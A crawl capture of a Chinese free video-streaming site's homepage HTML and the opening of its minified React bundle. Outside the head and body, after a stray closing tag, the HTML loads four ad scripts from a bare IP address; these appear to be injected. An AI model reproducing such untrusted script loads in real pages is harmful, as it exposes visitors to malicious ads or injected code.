

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.baodage.cn/
body_size: 3069
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="国产在线免费视频网站,提供热播国产剧,高清国产剧大全,国产看片不卡顿,免费观看最新国产影视剧集" />
    <meta name="keywords" content="国产在线视频,免费视频网站,热播国产剧,高清国产剧,国产剧大全,国产看片,免费观看,在线播放,不卡顿" />
    <meta name="author" content="星光娱乐" />
    <meta name="robots" content="index,follow" />
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website" />
    <meta property="og:title" content="国产在线免费视频网站-热播国产剧-高清国产剧大全_国产看片不卡顿" />
    <meta property="og:description" content="国产在线免费视频网站,提供热播国产剧,高清国产剧大全,国产看片不卡顿,免费观看最新国产影视剧集" />
    <meta property="og:site_name" content="星光娱乐" />
    
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image" />
    <meta property="twitter:title" content="国产在线免费视频网站-热播国产剧-高清国产剧大全_国产看片不卡顿" />
    <meta property="twitter:description" content="国产在线免费视频网站,提供热播国产剧,高清国产剧大全,国产看片不卡顿,免费观看最新国产影视剧集" />
    
    <!-- 百度SEO优化 -->
    <meta name="baidu-site-verification" content="codeva-verification" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="MobileOptimized" content="width" />
    <meta name="HandheldFriendly" content="true" />
    
    <title>国产在线免费视频网站-热播国产剧-高清国产剧大全_国产看片不卡顿</title>
    <script type="module" crossorigin src="/assets/index-RrXp9VRt.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-C2hZ4vFW.css">
  </head>
  </script>
<script src="http://155.117.98.44/js/ad1000/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51LA统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a4c017d53a88358d53f06a4aecfae21e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.baodage.cn/assets/index-RrXp9VRt.js
body_size: 279253
content:
function md(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function hd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var $a={exports:{}},Sl={},Aa={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var pr=Symbol.for("react.element"),xd=Symbol.for("react.portal"),gd=Symbol.for("react.fragment"),vd=Symbol.for("react.strict_mode"),yd=Symbol.for("react.profiler"),jd=Symbol.for("react.provider"),wd=Symbol.for("react.context"),Nd=Symbol.for("react.forward_ref"),kd=Symbol.for("react.suspense"),Sd=Symbol.for("react.memo"),Cd=Symbol.for("react.lazy"),wo=Symbol.iterator;function Ed(e){return e===null||typeof e!="object"?null:(e=wo&&e[wo]||e["@@iterator"],typeof e=="function"?e:null)}var Ba={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Va=Object.assign,Ha={};function yn(e,t,n){this.props=e,this.context=t,this.refs=Ha,this.updater=n||Ba}yn.prototype.isReactComponent={};yn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};yn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Wa(){}Wa.prototype=yn.prototype;function vi(e,t,n){this.props=e,this.context=t,this.refs=Ha,this.updater=n||Ba}var yi=vi.prototype=new Wa;yi.constructor=vi;Va(yi,yn.prototype);yi.isPureReactComponent=!0;var No=Array.isArray,Qa=Object.prototype.hasOwnProperty,ji={current:null},Ka={key:!0,ref:!0,__self:!0,__source:!0};function Ya(e,t,n){var r,s={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)Qa.call(t,r)&&!Ka.hasOwnProperty(r)&&(s[r]=t[r]);var a=arguments.length-2;if(a===1)s.children=n;else if(1<a){for(var c=Array(a),u=0;u<a;u++)c[u]=arguments[u+2];s.children=c}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)s[r]===void 0&&(s[r]=a[r]);return{$$typeof:pr,type:e,key:i,ref:o,props:s,_owner:ji.current}}function Pd(e,t){return{$$typeof:pr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function wi(e){return typeof e=="object"&&e!==null&&e.$$typeof===pr}function _d(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var ko=/\/+/g;function Kl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?_d(""+e.key):t.toString(36)}function Dr(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case pr:case xd:o=!0}}if(o)return o=e,s=s(o),e=r===""?"."+Kl(o,0):r,No(s)?(n="",e!=null&&(n=e.replace(ko,"$&/")+"/"),Dr(s,t,n,"",function(u){return u})):s!=null&&(wi(s)&&(s=Pd(s,n+(!s.key||o&&o.key===s.key?"":(""+s.key).replace(ko,"$&/")+"/")+e)),t.push(s)),1;if(o=0,r=r===""?".":r+":",No(e))for(var a=0;a<e.length;a++){i=e[a];var c=r+Kl(i,a);o+=Dr(i,t,n,c,s)}else if(c=Ed(e),typeof c=="function")for(e=c.call(e),a=0;!(i=e.next()).done;)i=i.value,c=r+Kl(i,a++),o+=Dr(i,t,n,c,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function wr(e,t,n){if(e==null)return e;var r=[],s=0;return Dr(e,r,"","",function(i){return t.call(n,i,s++)}),r}function bd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},Ur={transition:null},Ld={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:Ur,ReactCurrentOwner:ji};function Xa(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:wr,forEach:function(e,t,n){wr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return wr(e,function(){t++}),t},toArray:function(e){return wr(e,function(t){return t})||[]},only:function(e){if(!wi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=yn;R.Fragment=gd;R.Profiler=yd;R.PureComponent=vi;R.StrictMode=vd;R.Suspense=kd;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Ld;R.act=Xa;R.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Va({},e.props),s=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=ji.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(c in t)Qa.call(t,c)&&!Ka.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&a!==void 0?a[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){a=Array(c);for(var u=0;u<c;u++)a[u]=arguments[u+2];r.children=a}return{$$typeof:pr,type:e.type,key:s,ref:i,props:r,_owner:o}};R.createContext=function(e){return e={$$typeof:wd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:jd,_context:e},e.Consumer=e};R.createElement=Ya;R.createFactory=function(e){var t=Ya.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:Nd,render:e}};R.isValidElement=wi;R.lazy=function(e){return{$$typeof:Cd,_payload:{_status:-1,_result:e},_init:bd}};R.memo=function(e,t){return{$$typeof:Sd,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Ur.transition;Ur.transition={};try{e()}finally{Ur.transition=t}};R.unstable_act=Xa;R.useCallback=function(e,t){return de.current.useCallback(e,t)};R.useContext=function(e){return de.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return de.current.useDeferredValue(e)};R.useEffect=function(e,t){return de.current.useEffect(e,t)};R.useId=function(){return de.current.useId()};R.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};R.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return de.current.useMemo(e,t)};R.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};R.useRef=function(e){return de.current.useRef(e)};R.useState=function(e){return de.current.useState(e)};R.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};R.useTransition=function(){return de.current.useTransition()};R.version="18.3.1";Aa.exports=R;var k=Aa.exports;const zd=hd(k),Md=md({__proto__:null,default:zd},[k]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Td=k,Rd=Symbol.for("react.element"),Od=Symbol.for("react.fragment"),Id=Object.prototype.hasOwnProperty,Fd=Td.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Dd={key:!0,ref:!0,__self:!0,__source:!0};function Ga(e,t,n){var r,s={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)Id.call(t,r)&&!Dd.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:Rd,type:e,key:i,ref:o,props:s,_owner:Fd.current}}Sl.Fragment=Od;Sl.jsx=Ga;Sl.jsxs=Ga;$a.exports=Sl;var l=$a.exports,Za={exports:{}},Ne={},qa={exports:{}},Ja={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,M){var T=E.length;E.push(M);e:for(;0<T;){var K=T-1>>>1,J=E[K];if(0<s(J,M))E[K]=M,E[T]=J,T=K;else break e}}function n(E){return E.length===0?null:E[0]}function r(E){if(E.length===0)return null;var M=E[0],T=E.pop();if(T!==M){E[0]=T;e:for(var K=0,J=E.length,yr=J>>>1;K<yr;){var Ct=2*(K+1)-1,Ql=E[Ct],Et=Ct+1,jr=E[Et];if(0>s(Ql,T))Et<J&&0>s(jr,Ql)?(E[K]=jr,E[Et]=T,K=Et):(E[K]=Ql,E[Ct]=T,K=Ct);else if(Et<J&&0>s(jr,T))E[K]=jr,E[Et]=T,K=Et;else break e}}return M}function s(E,M){var T=E.sortIndex-M.sortIndex;return T!==0?T:E.id-M.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,a=o.now();e.unstable_now=function(){return o.now()-a}}var c=[],u=[],h=1,m=null,x=3,y=!1,j=!1,w=!1,g=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function f(E){for(var M=n(u);M!==null;){if(M.callback===null)r(u);else if(M.startTime<=E)r(u),M.sortIndex=M.expirationTime,t(c,M);else break;M=n(u)}}function v(E){if(w=!1,f(E),!j)if(n(c)!==null)j=!0,Hl(S);else{var M=n(u);M!==null&&Wl(v,M.startTime-E)}}function S(E,M){j=!1,w&&(w=!1,p(L),L=-1),y=!0;var T=x;try{for(f(M),m=n(c);m!==null&&(!(m.expirationTime>M)||E&&!ze());){var K=m.callback;if(typeof K=="function"){m.callback=null,x=m.priorityLevel;var J=K(m.expirationTime<=M);M=e.unstable_now(),typeof J=="function"?m.callback=J:m===n(c)&&r(c),f(M)}else r(c);m=n(c)}if(m!==null)var yr=!0;else{var Ct=n(u);Ct!==null&&Wl(v,Ct.startTime-M),yr=!1}return yr}finally{m=null,x=T,y=!1}}var P=!1,_=null,L=-1,Q=5,O=-1;function ze(){return!(e.unstable_now()-O<Q)}function Sn(){if(_!==null){var E=e.unstable_now();O=E;var M=!0;try{M=_(!0,E)}finally{M?Cn():(P=!1,_=null)}}else P=!1}var Cn;if(typeof d=="function")Cn=function(){d(Sn)};else if(typeof MessageChannel<"u"){var jo=new MessageChannel,fd=jo.port2;jo.port1.onmessage=Sn,Cn=function(){fd.postMessage(null)}}else Cn=function(){g(Sn,0)};function Hl(E){_=E,P||(P=!0,Cn())}function Wl(E,M){L=g(function(){E(e.unstable_now())},M)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){j||y||(j=!0,Hl(S))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(E){switch(x){case 1:case 2:case 3:var M=3;break;default:M=x}var T=x;x=M;try{return E()}finally{x=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,M){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var T=x;x=E;try{return M()}finally{x=T}},e.unstable_scheduleCallback=function(E,M,T){var K=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?K+T:K):T=K,E){case 1:var J=-1;break;case 2:J=250;break;case 5:J=1073741823;break;case 4:J=1e4;break;default:J=5e3}return J=T+J,E={id:h++,callback:M,priorityLevel:E,startTime:T,expirationTime:J,sortIndex:-1},T>K?(E.sortIndex=T,t(u,E),n(c)===null&&E===n(u)&&(w?(p(L),L=-1):w=!0,Wl(v,T-K))):(E.sortIndex=J,t(c,E),j||y||(j=!0,Hl(S))),E},e.unstable_shouldYield=ze,e.unstable_wrapCallback=function(E){var M=x;return function(){var T=x;x=M;try{return E.apply(this,arguments)}finally{x=T}}}})(Ja);qa.exports=Ja;var Ud=qa.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var $d=k,we=Ud;function N(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var ec=new Set,Kn={};function $t(e,t){dn(e,t),dn(e+"Capture",t)}function dn(e,t){for(Kn[e]=t,e=0;e<t.length;e++)ec.add(t[e])}var Ze=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),js=Object.prototype.hasOwnProperty,Ad=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,So={},Co={};function Bd(e){return js.call(Co,e)?!0:js.call(So,e)?!1:Ad.test(e)?Co[e]=!0:(So[e]=!0,!1)}function Vd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Hd(e,t,n,r){if(t===null||typeof t>"u"||Vd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function pe(e,t,n,r,s,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new pe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new pe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new pe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new pe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new pe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new pe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new pe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new pe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new pe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ni=/[\-:]([a-z])/g;function ki(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ni,ki);le[t]=new pe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ni,ki);le[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ni,ki);le[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!0,!0)});function Si(e,t,n,r){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Hd(t,n,s,r)&&(n=null),r||s===null?Bd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var tt=$d.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Nr=Symbol.for("react.element"),Ht=Symbol.for("react.portal"),Wt=Symbol.for("react.fragment"),Ci=Symbol.for("react.strict_mode"),ws=Symbol.for("react.profiler"),tc=Symbol.for("react.provider"),nc=Symbol.for("react.context"),Ei=Symbol.for("react.forward_ref"),Ns=Symbol.for("react.suspense"),ks=Symbol.for("react.suspense_list"),Pi=Symbol.for("react.memo"),rt=Symbol.for("react.lazy"),rc=Symbol.for("react.offscreen"),Eo=Symbol.iterator;function En(e){return e===null||typeof e!="object"?null:(e=Eo&&e[Eo]||e["@@iterator"],typeof e=="function"?e:null)}var H=Object.assign,Yl;function Rn(e){if(Yl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Yl=t&&t[1]||""}return`
`+Yl+e}var Xl=!1;function Gl(e,t){if(!e||Xl)return"";Xl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&typeof u.stack=="string"){for(var s=u.stack.split(`
`),i=r.stack.split(`
`),o=s.length-1,a=i.length-1;1<=o&&0<=a&&s[o]!==i[a];)a--;for(;1<=o&&0<=a;o--,a--)if(s[o]!==i[a]){if(o!==1||a!==1)do if(o--,a--,0>a||s[o]!==i[a]){var c=`
`+s[o].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=o&&0<=a);break}}}finally{Xl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Rn(e):""}function Wd(e){switch(e.tag){case 5:return Rn(e.type);case 16:return Rn("Lazy");case 13:return Rn("Suspense");case 19:return Rn("SuspenseList");case 0:case 2:case 15:return e=Gl(e.type,!1),e;case 11:return e=Gl(e.type.render,!1),e;case 1:return e=Gl(e.type,!0),e;default:return""}}function Ss(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Wt:return"Fragment";case Ht:return"Portal";case ws:return"Profiler";case Ci:return"StrictMode";case Ns:return"Suspense";case ks:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case nc:return(e.displayName||"Context")+".Consumer";case tc:return(e._context.displayName||"Context")+".Provider";case Ei:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Pi:return t=e.displayName||null,t!==null?t:Ss(e.type)||"Memo";case rt:t=e._payload,e=e._init;try{return Ss(e(t))}catch{}}return null}function Qd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ss(t);case 8:return t===Ci?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function yt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function lc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Kd(e){var t=lc(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function kr(e){e._valueTracker||(e._valueTracker=Kd(e))}function sc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=lc(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Gr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Cs(e,t){var n=t.checked;return H({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Po(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=yt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function ic(e,t){t=t.checked,t!=null&&Si(e,"checked",t,!1)}function Es(e,t){ic(e,t);var n=yt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ps(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ps(e,t.type,yt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function _o(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ps(e,t,n){(t!=="number"||Gr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var On=Array.isArray;function nn(e,t,n,r){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+yt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function _s(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(N(91));return H({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function bo(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(N(92));if(On(n)){if(1<n.length)throw Error(N(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:yt(n)}}function oc(e,t){var 